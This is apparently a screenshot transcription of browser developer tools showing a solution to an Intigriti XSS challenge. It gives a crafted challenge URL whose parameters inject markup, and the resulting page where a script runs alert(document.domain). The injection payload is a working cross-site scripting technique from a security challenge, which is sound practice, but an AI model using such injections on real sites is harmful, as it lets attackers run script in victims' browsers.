 challenge-1021.intigriti.io/challenge/challenge.php?xss=%2balert(document.domain)&html=</div><pre/id="intigriti"><a><a%27aa>
Elementos Consola Fuentes Red Rendimiento Memoria Aplicación S
<html lang="en">
<head>…</head>
<body id="body"> flex
<div class="wrapper" ">…</div>
<!-- !!! -->
<div id="html" class="text">…</div>
<pre id="intigriti"> == $0
<a>…</a>
</pre>
<script type="text/javascript">'aa>)]}'+alert(document.domain)</script>
</body>
</html>
I
N